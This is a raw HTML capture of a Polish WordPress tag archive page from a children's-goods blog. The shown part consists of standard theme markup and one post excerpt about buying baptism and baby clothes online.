

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/
body_size: 15766
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://artykulydladzieci.com.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>koszulki z nadrukiem częstochowa - artykulydladzieci.com.pl</title>
	<link rel="canonical" href="https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="koszulki z nadrukiem częstochowa - artykulydladzieci.com.pl" />
	<meta property="og:url" content="https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/" />
	<meta property="og:site_name" content="artykulydladzieci.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/","url":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/","name":"koszulki z nadrukiem częstochowa - artykulydladzieci.com.pl","isPartOf":{"@id":"https://artykulydladzieci.com.pl/#website"},"primaryImageOfPage":{"@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/#primaryimage"},"image":{"@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/#primaryimage"},"thumbnailUrl":"https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg","breadcrumb":{"@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/#primaryimage","url":"https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg","contentUrl":"https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg","width":640,"height":600,"caption":"ariesa66 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://artykulydladzieci.com.pl/"},{"@type":"ListItem","position":2,"name":"koszulki z nadrukiem częstochowa"}]},{"@type":"WebSite","@id":"https://artykulydladzieci.com.pl/#website","url":"https://artykulydladzieci.com.pl/","name":"artykulydladzieci.com.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://artykulydladzieci.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="artykulydladzieci.com.pl &raquo; Kanał z wpisami" href="https://artykulydladzieci.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="artykulydladzieci.com.pl &raquo; Kanał z komentarzami" href="https://artykulydladzieci.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="artykulydladzieci.com.pl &raquo; Kanał z wpisami otagowanymi jako koszulki z nadrukiem częstochowa" href="https://artykulydladzieci.com.pl/w-temacie/koszulki-z-nadrukiem-czestochowa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artykulydladzieci.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/wdps_frontend.css?ver=1.0.54">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/wdps_effects.css?ver=1.0.54">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/style.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen-child/style.css?ver=6.8.3">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/animations.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/css/dashicons.min.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-includes/js/thickbox/thickbox.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70">
<link rel="stylesheet" href="https://artykulydladzieci.com.pl/wp-content/uploads/style-cache-.css?ver=6.8.3">
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/js/jquery.mobile.js?ver=1.0.54" id="wdps_jquery_mobile-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.54" id="wdps_frontend-js"></script>
<script type="text/javascript" src="https://artykulydladzieci.com.pl/wp-content/uploads/js-cache-.js?ver=6.8.3" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://artykulydladzieci.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artykulydladzieci.com.pl/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artykulydladzieci.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-koszulki-z-nadrukiem-czestochowa tag-29 wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://artykulydladzieci.com.pl"><img src="https://artykulydladzieci.com.pl/wp-content/uploads/2017/06/logo.png" alt="artykulydladzieci.com.pl"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>
<div class="content-block">
<div class="container-fluid container-page-item-title">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-archive">

	      <p>Tag</p><h1>koszulki z nadrukiem częstochowa</h1>
	</div>
	</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-9">
				<div class="blog-posts-list">

			
								
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
	<article id="post-112" class="post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-dla-dzieci tag-czestochowa-nadruki-na-koszulkach tag-hurtownia-czapek-zimowych tag-koszulki-z-nadrukiem-czestochowa tag-odziez-dziewczeca-sklep-internetowy tag-odziez-niemowleca-online tag-odziez-niemowleca-sklep tag-odziez-uzywana-slask tag-producent-krawatow tag-producent-odziezy-niemowlecej tag-producent-ubranek-do-chrztu tag-sklep-internetowy-z-odzieza-dla-puszystych tag-torebki-polskich-projektantow tag-ubrania-dla-puszystych-panow tag-ubranie-sportowe tag-ubranka-dla-dzieci-sklep-internetowy tag-ubranka-dla-niemowlat-sklep-internetowy">

		<div class="post-content-wrapper" >
									
												<div class="blog-post-thumb">
							<a href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" rel="bookmark">
								<img width="640" height="600" src="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg 640w, https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586-300x281.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />							</a>
						</div>

						<div class="post-content">


				
					<div class="post-categories"><a href="https://artykulydladzieci.com.pl/kategoria/artykuly-dla-dzieci/" rel="category tag">Artykuly dla dzieci</a></div>

				

				<h2 class="entry-title post-header-title"><a href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" rel="bookmark">Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy</a></h2>
				<div class="post-info-date">30 września 2017</div>


				<div class="entry-content">
					<p>Rodzice często poszukują ładnych, modnych i dobrej jakości, niedrogich ciuszków dla swoich dzieci. Ciuszków takich szukają zarówno w sklepach stacjonarnych, jak i online. Każdy sklep, który oferuje ubranka dla niemowląt powinien zapewniać ich wysoką jakość i odpowiedni materiał, z którego&#8230;</p>
<a class="more-link btn alt" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/">Continue reading</a>				</div><!-- .entry-content -->


			</div>
			<div class="clear"></div>
							<div class="post-info clearfix">
											<div class="post-author">by artykulydladzieci.com.pl</div>
					
					
																		<div class="share-post">
									<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" data-title="Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" data-title="Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" data-title="Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://artykulydladzieci.com.pl/producent-ubranek-do-chrztu-gdzie-kupic-dobrej-jakosci-ciuszki-dla-dzieci-ubranka-dla-niemowlat-sklep-internetowy/" data-title="Producent ubranek do chrztu. Gdzie kupić dobrej jakości ciuszki dla dzieci? Ubranka dla niemowląt sklep internetowy" data-image="https://artykulydladzieci.com.pl/wp-content/uploads/2018/07/chrzest_1530521586.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
								</div>
											
				</div>
			
		</div>

	</article>
	</div>
				
					<div class="content-block blog-post clearfix blog-post-2-column-layout">
